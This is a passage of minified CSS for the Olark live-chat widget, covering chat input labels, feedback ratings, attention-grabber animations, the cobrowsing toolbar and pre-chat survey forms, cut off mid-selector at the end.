.olark-form-message-input:-ms-input-placeholder{color:#70777e;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}#olark-container .olark-float-label{position:absolute !important;font-size:1em;color:#70777e !important;top:22px !important;left:0 !important;width:100% !important;z-index:10 !important;}@media screen and (min-width:1100px){#olark-container .olark-float-label{font-size:.95em;top:19px !important}}#olark-container .olark-chat-input-float-label{position:absolute !important;font-size:1em;color:#5a5f65 !important;top:2px !important;z-index:10 !important;margin:14px 30px 15px 15px !important;}@media screen and (min-width:1100px){#olark-container .olark-chat-input-float-label{font-size:.9em;margin:15px 30px 15px 15px !important}}#olark-container .olark-textarea-float-label{position:absolute !important;font-size:1em;color:#5a5f65 !important;top:-20px !important;z-index:10 !important;margin:10px 30px 15px 0 !important;}@media screen and (min-width:1100px){#olark-container .olark-textarea-float-label{font-size:.9em}}#olark-container .olark-chat-input-float-right-to-left{right:0 !important;margin-right:15px !important}#olark-container .olark-form-input{border-bottom:1px solid #a1a7ac !important;padding:10px 15px 5px 0 !important;position:inherit !important;z-index:1 !important;}#olark-container .olark-form-input:focus{border-bottom:1px solid #2d2d2d !important}@media screen and (min-width:720px){#olark-container .olark-form-input{margin:5px 0 !important}}#olark-container .olark-form-input-filled + .olark-float-label{top:3px !important;font-size:.8em;margin-top:0 !important}#olark-container .olark-populated + .olark-chat-input-float-label{padding-top:4px !important;font-size:.8em;margin-top:0 !important}#olark-container .olark-chat-input:focus:not(.olark-populated) + .olark-chat-input-float-label{padding-top:8px !important}#olark-container .olark-has-preview > .olark-send-chat-form > .olark-chat-input-float-label{padding-left:66px !important;line-height:1.05em}#olark-container .olark-has-preview > .olark-send-chat-form > .olark-populated + .olark-chat-input-float-label{width:100% !important}#olark-container .olark-inline-form{position:relative !important;max-width:90% !important;margin:0 auto !important;display:block !important}#olark-container .olark-inline-form .olark-form-input{width:calc(100% - 25px) !important;margin-right:0 !important;margin-bottom:0 !important}#olark-container .olark-inline-form .olark-form-send-icon{position:absolute !important;top:16px !important;right:0 !important;cursor:pointer !important;z-index:1 !important;}#olark-container .olark-inline-form .olark-form-send-icon svg{width:20px !important;height:auto !important;max-height:20px !important}#olark-container .olark-required-asterisk{right:0 !important;top:30px !important;margin-top:-5px !important;height:10px !important;width:10px !important;position:absolute !important;z-index:10 !important;}#olark-container .olark-required-asterisk svg{fill:#a1a7ac !important;display:block !important}#olark-container .olark-form-input-container{position:relative !important}#olark-container .olark-invalid-asterisk svg{fill:#dd3434 !important}#olark-container .olark-invalid-form-field{border-bottom:1px solid #dd3434 !important}#olark-container .olark-error-message{color:#dd3434 !important;font-weight:500 !important;font-size:.9em;line-height:1.2em;text-align:center !important}#olark-container .olark-form-confirmation-icon{width:48px !important;margin:30px auto 0 !important;}#olark-container .olark-form-confirmation-icon svg{fill:#2d2d2d !important}#olark-container .olark-inline-form .olark-form-input-container{border-bottom:1px solid #c0c3c7 !important}#olark-container .olark-inline-form .olark-form-input,#olark-container .olark-inline-form .olark-invalid-form-field{border-bottom:0 !important;padding-right:25px !important}#olark-container .olark-inline-form .olark-send-icon{fill:#c0c3c7 !important}#olark-container .olark-inline-form .olark-inline-form-valid .olark-form-input-container{border-color:#2d2d2d !important}#olark-container .olark-inline-form .olark-inline-form-valid .olark-send-icon{fill:#2d2d2d !important}#olark-container .olark-inline-form .olark-error-message{color:#dd3434 !important}#olark-container .olark-inline-form .olark-inline-form-error .olark-form-input-container{border-bottom:1px solid #dd3434 !important}@media screen and (min-width:480px){#olark-container{box-shadow:0 0 5px 0 rgba(0,0,0,0.2) !important;top:inherit !important;transition:all .6s ease-in-out,top .8s ease-in-out !important;right:0 !important}}@media screen and (min-width:600px){#olark-container{width:50% !important;box-shadow:0 0 15px 0 rgba(0,0,0,0.15) !important}}@media screen and (min-width:1100px){#olark-container{width:350px !important;height:450px !important;max-height:95% !important;border-radius:10px 10px 0 0 !important;top:inherit !important;transition:all .6s ease-in-out,width .2s ease-in-out,top .4s ease-in-out !important;right:20px !important}}@media print{#olark-container{display:none !important}}@-moz-keyframes bouncing-dot-animation{0%{transform:translateY(0%)}50%{transform:translateY(100%)}100%{transform:translateY(0%)}}@-webkit-keyframes bouncing-dot-animation{0%{transform:translateY(0%)}50%{transform:translateY(100%)}100%{transform:translateY(0%)}}@-o-keyframes bouncing-dot-animation{0%{transform:translateY(0%)}50%{transform:translateY(100%)}100%{transform:translateY(0%)}}@keyframes bouncing-dot-animation{0%{transform:translateY(0%)}50%{transform:translateY(100%)}100%{transform:translateY(0%)}}@-moz-keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-o-keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}#olark-container .olark-hide-floating-label{display:none !important}#olark-container .olark-overlay-active{display:none !important}#olark-container .olark-darken-background{background:rgba(0,0,0,0.4) !important}#olark-container .olark-hidden{position:absolute !important;left:-10000px !important;top:auto !important;width:1px !important;height:1px !important;overflow:hidden !important}#olark-container .olark-button{font-weight:700 !important;transition:all .3s ease !important;outline:none !important;}#olark-container .olark-button::-moz-focus-inner{border:0 !important}#olark-container .olark-branding-link{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif !important;position:absolute !important;margin:0 0 0 2px !important;text-align:left !important;bottom:2px !important;}#olark-container .olark-branding-link a{background:transparent !important;color:#70777e !important;font-size:.85em;font-weight:500 !important;padding:5px 10px !important;border-radius:15px !important;text-decoration:none !important;transition:ease-in-out .05s !important;display:inline-block !important;transition:all .6s ease-in-out !important;}@media screen and (min-width:1100px){#olark-container .olark-branding-link a{padding:5px 10px !important}}#olark-container .olark-branding-link a:hover{color:#43474c !important;transition:all .1s ease-in-out !important}#olark-container .olark-branding-link .olark-branding-link-word.accented{text-decoration:underline !important}#olark-container .olark-branding-panel{text-align:center !important;}#olark-container .olark-branding-panel .olark-branding-description{color:#70777e !important;line-height:1.4em;}@media screen and (min-width:1100px){#olark-container .olark-branding-panel .olark-branding-description{font-size:1.2em}}#olark-container .olark-branding-panel .olark-branding-cancel-button{border:1px solid #2d2d2d !important;margin-top:0 !important}#olark-container .olark-branding-panel .olark-branding-go-button{border:1px solid #2d2d2d !important;background:#fff !important;color:#2d2d2d !important;margin-top:0 !important;}#olark-container .olark-branding-panel .olark-branding-go-button:hover{background:#fff !important;color:#292929 !important;border:1px solid #292929 !important}#olark-container .olark-branding-panel .olark-branding-go-button:active{background:#fff !important}#olark-container .olark-feed-button{float:none !important;width:48.5% !important;margin:0 0 28px !important;font-weight:bold !important;font-size:.8em;background:#f1f1f2 !important;box-shadow:0 2px 1px rgba(0,0,0,0.12) !important;position:relative !important;box-sizing:border-box !important;}#olark-container .olark-feed-button,#olark-container .olark-feed-button *{text-transform:uppercase !important;color:#6c6c6c !important;cursor:pointer !important}#olark-container .olark-feed-button.olark-disabled{opacity:.5 !important;box-shadow:none !important;}#olark-container .olark-feed-button.olark-disabled,#olark-container .olark-feed-button.olark-disabled *{cursor:default !important}#olark-container .olark-feed-button.olark-left,#olark-container .olark-feed-button.olark-right{clear:none !important}#olark-container .olark-feed-button.olark-left{float:left !important}#olark-container .olark-feed-button.olark-right{float:right !important}@media screen and (min-width:1100px){#olark-container .olark-feed-button-wrap{display:table !important;table-layout:fixed !important;position:relative !important;border-collapse:separate !important;border-spacing:10px !important;width:calc(100% + 20px) !important;margin-left:-10px !important;margin-bottom:15px !important}#olark-container .olark-feed-button-wrap .olark-feed-button{margin-bottom:0 !important;display:table-cell !important;float:none !important;vertical-align:middle !important}}#olark-container .olark-feed-button-icon{margin:2px auto 8px !important;}#olark-container .olark-feed-button-icon svg{width:auto !important;height:16px !important;display:inline-block !important}#olark-container .olark-feed-button-complete-icon{width:13px !important;height:13px !important;position:absolute !important;left:5px !important;top:5px !important}#olark-container .olark-connection-error{margin:0 !important;padding:10px 12px !important;font-size:13px;background:#f2f3f4 !important;color:#333 !important;height:28px !important;text-align:center !important}.olark-dark-theme #olark-container .olark-connection-error{background:#151616 !important;color:#959ba1 !important}#olark-container .olark-cancel-link-wrap{position:absolute !important;bottom:20px !important;left:0 !important;width:100% !important;height:auto !important;text-align:center !important;color:#666 !important;font-size:13px;display:block !important;}#olark-container .olark-cancel-link-wrap .olark-cancel-link-button{color:#666 !important;cursor:pointer !important;font-weight:bold !important;padding:10px !important;text-decoration:none !important}#olark-container .olark-cancel-link-wrap svg,#olark-container .olark-cancel-link-wrap .olark-cancel-link-text{vertical-align:middle !important;padding:0 2px !important}#olark-container .olark-cancel-link-wrap svg{display:inline-block !important;width:12px !important;height:12px !important;fill:#666 !important}#olark-wrapper .olark-image-modal-container{background:#1a1a1a !important;position:fixed !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important;z-index:2147483646 !important;text-align:center !important;display:table !important;border-collapse:collapse !important;overflow:hidden !important;transition:all .3s ease !important;}#olark-wrapper .olark-image-modal-container.olark-hidden{top:50% !important;left:50% !important;height:0 !important;width:0 !important;padding:0 !important;opacity:0 !important;display:none !important}#olark-wrapper .olark-image-modal-wrapper{vertical-align:middle !important;display:table-cell !important;transition:all .3s ease !important}#olark-wrapper .olark-hidden .olark-image-modal-wrapper{height:0 !important;width:0 !important}#olark-wrapper .olark-image-modal{display:inline-block;max-height:85% !important;max-width:100% !important;vertical-align:middle !important}#olark-wrapper .olark-close-image-modal{position:absolute !important;display:block !important;top:15px !important;right:15px !important;width:23px !important;height:24px !important;border-radius:50% !important;background:#333 !important;box-sizing:border-box !important;padding:5px !important;z-index:2147483646 !important}#olark-wrapper .olark-hidden .olark-close-image-modal{display:none !important}#olark-wrapper .olark-emoji{width:20px !important;height:20px !important}#olark-wrapper .olark-emoji-single{width:40px !important;height:40px !important}#olark-wrapper .olark-google-translate-icon{fill:#757575 !important;margin:auto !important;display:block !important}@-moz-keyframes loadBubble{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@-webkit-keyframes loadBubble{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@-o-keyframes loadBubble{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes loadBubble{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@-moz-keyframes loadTab{0%{transform:translateY(30px);opacity:0}100%{transform:translateY(0);opacity:1}}@-webkit-keyframes loadTab{0%{transform:translateY(30px);opacity:0}100%{transform:translateY(0);opacity:1}}@-o-keyframes loadTab{0%{transform:translateY(30px);opacity:0}100%{transform:translateY(0);opacity:1}}@keyframes loadTab{0%{transform:translateY(30px);opacity:0}100%{transform:translateY(0);opacity:1}}#olark-container .olark-ratings-question-number{color:#70777e !important;font-size:.8em;text-transform:uppercase !important;letter-spacing:.05em;margin:1em 0 .6em !important;padding:0 !important;font-weight:normal !important}#olark-container .olark-ratings-question{font-weight:600 !important;border-bottom:1px solid #edeeef !important;padding-bottom:1em !important;margin:0 0 1.2em !important;outline:none !important;display:block !important;text-align:center !important}#olark-container .olark-feedback-wrap{text-align:justify !important;clear:both !important;margin:10px 14px 20px !important;position:relative !important;}#olark-container .olark-feedback-wrap:before{content:"" !important;background:#bbbec2 !important;width:100% !important;height:2px !important;position:absolute !important;z-index:0 !important;display:inline-block !important;top:10px !important}#olark-container .olark-feedback-wrap:after{content:"" !important;width:100% !important;display:inline-block !important}#olark-container .olark-ratings-answer-labels{display:flex !important;justify-content:space-between !important}#olark-container .olark-feedback-low-answer,#olark-container .olark-feedback-high-answer{flex-grow:1 !important}#olark-container .olark-feedback-low-answer:before{left:19px !important}#olark-container .olark-feedback-high-answer{float:right !important;}#olark-container .olark-feedback-high-answer:before{right:19px !important}#olark-container .olark-feedback-form-button{margin-top:25px !important}#olark-container .olark-feedback-cancel-wrap{position:absolute !important;bottom:20px !important;left:0 !important;width:100% !important;height:auto !important;text-align:center !important;color:#666 !important;font-size:13px;display:block !important;}#olark-container .olark-feedback-cancel-wrap .olark-feedback-cancel-button{color:#666 !important;cursor:pointer !important;font-weight:bold !important;padding:10px !important;text-decoration:none !important}#olark-container .olark-feedback-cancel-wrap svg,#olark-container .olark-feedback-cancel-wrap .olark-feedback-cancel-text{vertical-align:middle !important;padding:0 2px !important}#olark-container .olark-feedback-cancel-wrap svg{display:inline-block !important;width:12px !important;height:12px !important;fill:#666 !important;box-sizing:content-box !important}#olark-container .olark-fieldset{border:none !important;padding:0 !important;margin:0 !important;}#olark-container .olark-fieldset .olark-radio-button-wrapper{display:flex !important;justify-content:space-between !important}#olark-container .olark-feedback-select-wrap{position:relative !important;color:#555 !important;vertical-align:top !important;}#olark-container .olark-feedback-select-wrap > input{position:absolute;z-index:-1 !important;opacity:0 !important;height:21px !important;display:inline-block !important;width:24px !important;margin:0 0 0 -6px !important;}#olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator,#olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{color:#fff !important;width:28px !important;height:28px !important;left:-4px !important;top:-4px !important;box-shadow:0 2px 3px rgba(0,0,0,0.3) !important;}#olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator:after,#olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator:after{content:"" !important;height:100% !important;width:100% !important;display:inline-block !important;border-radius:50% !important;background-color:#2d2d2d !important;position:absolute !important;top:0 !important;left:0 !important;box-sizing:border-box !important;border:3px solid #fff !important}#olark-container .olark-feedback-select-wrap > input:active ~ .olark-feedback-indicator{background-color:#bbbec2 !important}#olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{border:2px solid #2d2d2d !important}#olark-container .olark-feedback-select-wrap + .olark-feedback-indicator{margin-left:1rem !important}#olark-container .olark-feedback-indicator{position:absolute !important;top:0 !important;left:0 !important;display:block !important;width:20px !important;height:20px !important;font-size:65%;line-height:1rem;color:#eee !important;text-align:center !important;user-select:none !important;background-color:#fff !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:50% 50% !important;border-radius:50% !important;border:2px solid #bbbec2 !important}#olark-container .olark-feedback-textarea{min-height:45px !important;height:45px !important;padding:13px 0 0 !important;max-height:75px !important;margin-top:10px !important}#olark-container .olark-send-transcript-container h2{font-weight:500 !important;text-align:center !important;font-size:.95em;padding:0 !important}.olark-attention-grabber{position:fixed !important;right:20px !important;height:auto !important;width:auto !important;z-index:2147483646 !important;text-align:right !important;opacity:0 !important;transition:all .6s ease !important;}.olark-attention-grabber.olark-init{bottom:68px !important;opacity:1 !important;transition:all 0s,opacity .4s ease-in-out,bottom .8s ease-in-out !important;}.olark-attention-grabber.olark-init.olark-above-tab{bottom:54px !important;}.olark-attention-grabber.olark-init.olark-above-tab.olark-size-sm{bottom:40px !important}.olark-attention-grabber.olark-init.olark-above-tab.olark-size-sm.olark-hidden{bottom:-500px !important}.olark-attention-grabber.olark-slide{animation:attention-grabber-bounce 20s !important;}.olark-attention-grabber.olark-slide.olark-init{transition:all .3s ease-in !important}.olark-attention-grabber.olark-hidden,.olark-attention-grabber.olark-hidden.olark-init{bottom:-500px !important;opacity:0 !important;transition:all .3s ease-in,opacity .1s ease !important;animation:none !important}.olark-attention-grabber-cancel{box-sizing:content-box !important;overflow:hidden !important;width:11px !important;height:11px !important;display:inline-block !important;background:rgba(0,0,0,0.45) !important;cursor:pointer !important;padding:6px 6px 7px !important;border-radius:50% !important;opacity:1 !important;transition:all .2s ease !important;position:absolute !important;top:3px !important;right:3px !important;}.olark-attention-grabber-cancel.olark-hidden{width:0 !important;height:0 !important;padding:0 !important;opacity:0 !important;margin:-12px 6px 6px 0 !important;transition:all .2s ease !important}.olark-attention-grabber-cancel:hover{box-shadow:0 0 4px 0 rgba(0,0,0,0.5) !important}.olark-attention-grabber-cancel svg{display:block !important}.olark-bounding-box{border-radius:8px !important;overflow:hidden !important;max-width:300px !important;max-height:200px !important;cursor:pointer !important;border:none !important;background:transparent !important}.olark-attention-grabber-img{max-width:300px !important;max-height:200px !important}@-moz-keyframes attention-grabber-bounce{0%,1.25%,3%,5%,6.25%{transform:translateY(0)}2.5%{transform:translateY(-30px)}3.25%{transform:translateY(-15px)}}@-webkit-keyframes attention-grabber-bounce{0%,1.25%,3%,5%,6.25%{transform:translateY(0)}2.5%{transform:translateY(-30px)}3.25%{transform:translateY(-15px)}}@-o-keyframes attention-grabber-bounce{0%,1.25%,3%,5%,6.25%{transform:translateY(0)}2.5%{transform:translateY(-30px)}3.25%{transform:translateY(-15px)}}@keyframes attention-grabber-bounce{0%,1.25%,3%,5%,6.25%{transform:translateY(0)}2.5%{transform:translateY(-30px)}3.25%{transform:translateY(-15px)}}#olark-container .olark-end-chat-button{float:left !important;display:inline-block !important;cursor:pointer !important;background:rgba(224,226,228,0.5) !important;color:#2d2d2d !important;border-radius:20px !important;font-size:.85em;font-weight:500 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;padding:5px 10px !important;margin-top:13px !important;margin-left:15px !important;transition:all ease-out .15s !important;cursor:pointer !important;}#olark-container .olark-end-chat-button:hover{background:#e0e2e4 !important;transition:all ease-out .15s !important}@media screen and (min-width:600px){#olark-container .olark-end-chat-button{margin-top:8px !important}}#olark-container .olark-end-chat-button .olark-end-chat-endicon{width:15px !important;height:16px !important;display:inline-block !important;margin-right:4px !important;vertical-align:middle !important}#olark-container .olark-end-chat-button span{display:inline-block !important;vertical-align:middle !important;cursor:pointer !important}#olark-container .olark-end-conversation-block{text-align:center !important;}#olark-container .olark-end-conversation-block:after{content:' ' !important;display:block !important;height:1px !important;width:100% !important;clear:both !important}#olark-container .olark-restart-button{clear:both !important;padding:18px 12px !important;cursor:pointer !important;transition:all ease-out .15s !important;position:relative !important;margin-bottom:15px !important;}#olark-container .olark-restart-button:before{content:' ' !important;display:block !important;width:100% !important;height:1px !important;background:#e0e2e4 !important;position:absolute !important;top:-14px !important;left:0 !important}#olark-container .olark-overlay-module-container{position:absolute !important;z-index:15 !important;background:#fff !important;color:#959ba1 !important}#olark-wrapper .olark-cobrowsing-text{white-space:nowrap !important;overflow:hidden !important;text-overflow:ellipsis !important;display:inline-block !important;margin:3px 5px 0 0 !important;vertical-align:top !important}#olark-wrapper .olark-cobrowsing-online-indicator{background-color:#64aa49 !important;border-radius:20px !important;width:10px !important;height:10px !important;margin:5px 5px !important;display:inline-block !important;overflow:hidden !important}#olark-wrapper .olark-cobrowsing-end-btn{border-radius:10px !important;color:#53a3e9 !important;font-size:12px;font-weight:bold !important;border:.5px solid #53a3e9 !important;cursor:pointer !important;background-color:#fff !important;vertical-align:top !important;margin:1px !important}#olark-wrapper .olark-cobrowsing-toolbar-container{background-color:#eef7ff !important;opacity:1 !important;position:fixed !important;z-index:2147483667 !important;border:1px solid #4ca0e8;border-radius:20px !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-weight:bold !important;font-size:13px;transition:all .3s ease !important;padding:5px !important}#olark-wrapper .olark-cobrowsing-text{width:55px !important}@media screen and (min-width:760px){#olark-wrapper .olark-cobrowsing-text{width:130px !important}}@media screen and (min-width:600px){#olark-wrapper .olark-cobrowsing-toolbar-container{top:3px !important}}#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-left{left:140px !important;top:10px !important;}@media screen and (min-width:600px){#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-left{top:3px !important}}@media screen and (min-width:1100px){#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-left{top:auto !important;left:17px !important}}#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-right{top:10px !important;right:50px !important;}@media screen and (min-width:600px){#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-right{top:3px !important}}@media screen and (min-width:755px){#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-right{right:50px !important}}@media screen and (min-width:1100px){#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-right{top:auto !important;right:17px !important}}@media screen and (min-width:600px){#olark-wrapper .olark-cobrowsing-toolbar-container-sm .olark-cobrowsing-text{width:55px !important}}@media screen and (min-width:755px){#olark-wrapper .olark-cobrowsing-toolbar-container-sm .olark-cobrowsing-text{width:130px !important}}@media screen and (min-width:1100px){#olark-wrapper .olark-cobrowsing-toolbar-container-sm{top:auto !important;bottom:310px !important;width:250px !important}#olark-wrapper .olark-cobrowsing-toolbar-container-sm .olark-cobrowsing-end-btn{float:right !important}#olark-wrapper .olark-cobrowsing-toolbar-container-sm .olark-cobrowsing-text{width:150px !important}}@media screen and (min-width:1100px){#olark-wrapper .olark-cobrowsing-toolbar-container-md{top:auto !important;bottom:461px !important}#olark-wrapper .olark-cobrowsing-toolbar-container-md .olark-cobrowsing-text{width:285px !important}}@media screen and (min-width:1100px){#olark-wrapper .olark-cobrowsing-toolbar-container-lg{top:auto !important;bottom:515px !important}#olark-wrapper .olark-cobrowsing-toolbar-container-lg .olark-cobrowsing-text{width:360px !important}}#olark-wrapper .olark-cobrowsing-toolbar-container-right.olark-cobrowsing-toolbar-container-minimized{right:17px !important;bottom:75px !important;top:auto !important;}#olark-wrapper .olark-cobrowsing-toolbar-container-right.olark-cobrowsing-toolbar-container-minimized .olark-cobrowsing-text{width:125px !important}#olark-wrapper .olark-cobrowsing-toolbar-container-left.olark-cobrowsing-toolbar-container-minimized{left:16px !important;bottom:75px !important;top:auto !important;width:190px !important;}#olark-wrapper .olark-cobrowsing-toolbar-container-left.olark-cobrowsing-toolbar-container-minimized .olark-cobrowsing-text{width:125px !important}#olark-wrapper #olark-container .olark-offline-survey .olark-thank-you-component{padding-bottom:60px !important;}#olark-wrapper #olark-container .olark-offline-survey .olark-thank-you-component svg{margin-bottom:40px !important}#olark-wrapper #olark-container .olark-offline-survey .olark-thank-you-component span{display:inline-block !important;font-size:14px;font-weight:bold !important;letter-spacing:.1px;line-height:1.5em;padding:20px !important}#olark-container .olark-offline-survey .olark-thank-you-component{text-align:center !important;padding:.75em 1em !important;font-size:100%;line-height:1.2;color:#404040 !important}.olark-dark-theme #olark-container .olark-offline-survey .olark-thank-you-component{color:#bfbfbf !important}#olark-container.olark-inline .olark-prechat-survey{height:auto !important}#olark-container .olark-has-message .olark-prechat-survey{left:auto !important;border:1px solid #d7d9dc !important;border-radius:6px !important;top:auto !important;bottom:auto !important;box-shadow:none !important;margin:10px !important;margin-top:0 !important;}#olark-container .olark-has-message .olark-prechat-survey .olark-survey-form-submit{margin-bottom:10px !important}#olark-wrapper.olark-dark-theme #olark-container .olark-no-message-form .olark-survey-form .olark-survey-form-welcome .olark-survey-form-error-msg{background-color:#f64c72 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-no-message-form .olark-survey-form .olark-survey-form-has-error .olark-survey-form-textarea{border-color:#f64c72 !important}#olark-container .olark-survey-form .olark-survey-form-welcome-msg,#olark-container .olark-survey-form .olark-survey-form-error-msg{background:#f4f5f5 !important;border:1px solid #f4f5f5 !important;border-radius:2px !important;display:block !important;padding:.75em 1em !important;font-size:90%;line-height:1.2;color:#404040 !important;text-align:center !important;box-sizing:border-box !important}#olark-container .olark-survey-form{height:100% !important;width:100% !important;padding-top:1em !important;box-sizing:border-box !important;}#olark-container .olark-survey-form .olark-survey-form-welcome{position:relative !important}#olark-container .olark-survey-form .olark-survey-form-error-msg{color:#af1d1d !important;font-weight:bold !important;background:rgba(221,52,52,0.1) !important;border:1px solid #c72121 !important}#olark-container .olark-survey-form .olark-survey-form-inner{display:table !important;width:100% !important}#olark-container .olark-survey-form .olark-survey-form-page{display:table-cell !important;vertical-align:middle !important;width:100% !important}#olark-container .olark-survey-form .olark-survey-form-item{margin-bottom:.8em !important;position:relative !important;}#olark-container .olark-survey-form .olark-survey-form-item:last-of-type{margin-bottom:.5em !important}#olark-container .olark-survey-form .olark-survey-form-req-icon{position:absolute !important;width:10px !important;height:10px !important;top:0 !important;right:0 !important;}#olark-container .olark-survey-form .olark-survey-form-req-icon svg{transition:all .3s ease !important}#olark-container .olark-survey-form .olark-survey-form-item-name .olark-survey-form-req-icon,#olark-container .olark-survey-form .olark-survey-form-item-email .olark-survey-form-req-icon,#olark-container .olark-survey-form .olark-survey-form-item-phone .olark-survey-form-req-icon,#olark-container .olark-survey-form .olark-survey-form-item-website .olark-survey-form-req-icon,#olark-container .olark-survey-form .olark-survey-form-item-textfield .olark-survey-form-req-icon{top:auto !important;bottom:13px !important;right:10px !important}#olark-container .olark-survey-form .olark-survey-form-item-textarea .olark-survey-form-req-icon{top:25px !important;right:10px !important}#olark-container .olark-survey-form .olark-survey-form-gdpr-wrap{height:300px !important;box-sizing:border-box !important;padding:5% 5% 15px !important;overflow-y:auto !important;text-align:center !important}#olark-container .olark-survey-form .olark-survey-form-input-wrap{text-align:left !important}#olark-container .olark-survey-form .olark-survey-form-emoji{font-size:36px}#olark-container .olark-survey-form .olark-survey-form-emoji-wrap{margin-bottom:35px !important;text-align:center;}#olark-container .olark-survey-form .olark-survey-form-emoji-wrap svg{display:inline-block;max-height:66px}#olark-container .olark-survey-form .olark-survey-form-label{display:block !important;font-size:80%;color:#404040 !important;margin-bottom:4px !important}#olark-container .olark-survey-form .olark-survey-form-info-message{display:block !important;font-size:80%;color:#404040 !important;margin-bottom:8px !important;text-align:end !important}#olark-container .olark-survey-form .olark-survey-form-checkbox{display:inline-block !important;width:15px !important;height:15px !important;padding:0 !important;margin:0 10px 0 0 !important;vertical-align:top !important;background:#fff !important;box-shadow:none !important;position:relative !important;}#olark-container .olark-survey-form .olark-survey-form-checkbox:focus{outline-color:-webkit-focus-ring-color !important;outline-style:auto !important}#olark-container .olark-survey-form .olark-survey-form-checkbox-label,#olark-container .olark-survey-form .olark-survey-form-checkbox-label a,#olark-container .olark-survey-form .olark-survey-form-checkbox-label span{color:#4a4a4a !important;line-height:1.2}#olark-container .olark-survey-form .olark-survey-form-item-radio .olark-survey-form-label{margin-bottom:8px !important}#olark-container .olark-survey-form .olark-survey-form-radio-option{margin:0 0 5px 0 !important;text-align:left !important;position:relative !important}#olark-container .olark-survey-form .olark-survey-form-radio-button{-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;display:inline-block !important;vertical-align:middle !important;margin:0 5px 2px 0 !important;width:16px !important;height:16px !important;border-radius:50% !important;border:1px solid #ccc !important;transition:all .3s ease !important;}#olark-container .olark-survey-form .olark-survey-form-radio-button:focus{border:2px solid #000 !important;outline:none !important}#olark-container .olark-survey-form .olark-survey-form-radio-button:checked{background:#2b2c2b !important;border-color:#2b2c2b !important;box-shadow:inset 0 0 0 2px #fff !important}#olark-container .olark-survey-form .olark-survey-form-radio-button-label{display:inline-block !important;vertical-align:middle !important;color:#404040 !important;font-size:90%}#olark-container .olark-survey-form .olark-survey-form-text,#olark-container .olark-survey-form .olark-survey-form-textarea{border:0 !important;background:#f7f8f8 !important;padding:.5em !important;box-sizing:border-box !important;width:100% !important;font-size:95%;border-radius:2px !important;color:#404040 !important;transition:all .3s ease !important;border:1px solid #f7f8f8 !important;line-height:19px;}#olark-container .olark-survey-form .olark-survey-form-text::-webkit-input-placeholder,#olark-container .olark-survey-form .olark-survey-form-textarea::-webkit-input-placeholder{color:#707070 !important}#olark-container .olark-survey-form .olark-survey-form-text::-moz-placeholder,#olark-container .olark-survey-form .olark-survey-form-textarea::-moz-placeholder{color:#707070 !important}#olark-container .olark-survey-form .olark-survey-form-text:-ms-input-placeholder,#olark-container .olark-survey-form .olark-survey-form-textarea:-ms-input-placeholder{color:#707070 !important}#olark-container .olark-survey-form .olark-survey-form-text:-ms-input-placeholder,#olark-container .olark-survey-form .olark-survey-form-textarea:-ms-input-placeholder{color:#707070 !important}#olark-container .olark-survey-form .olark-survey-form-text:focus,#olark-container .olark-survey-form .olark-survey-form-textarea:focus{border:2px solid #000 !important;outline:none !important}@media screen and (-webkit-min-device-pixel-ratio:0){#olark-container .olark-survey-form .olark-survey-form-text,#olark-container .olark-survey-form .olark-survey-form-textarea{font-size:16px;padding-top:.48em;padding-bottom:.48em}}#olark-container .olark-survey-form .olark-survey-form-textarea{height:5.5em !important;line-height:1.2}#olark-container .olark-survey-form .olark-survey-form-is-required .olark-survey-form-text,#olark-container .olark-survey-form .olark-survey-form-is-required .olark-survey-form-textarea{padding-right:1.8em !important}#olark-container .olark-survey-form .olark-survey-form-has-error .olark-survey-form-text,#olark-container .olark-survey-form .olark-survey-form-has-error .olark-survey-form-textarea{border:1px solid #dd3434 !important}#olark-container .olark-survey-form .olark-survey-form-has-error .olark-survey-form-req-icon svg{fill:#dd3434 !important}#olark-container .olark-survey-form .olark-survey-form-submit{margin-bottom:0 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-label{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-welcome-msg{background:rgba(255,255,255,0.08) !important;color:#c7cacd !important;border:1px solid rgba(255,255,255,0.45) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-checkbox-label,#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-checkbox-label a,#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form 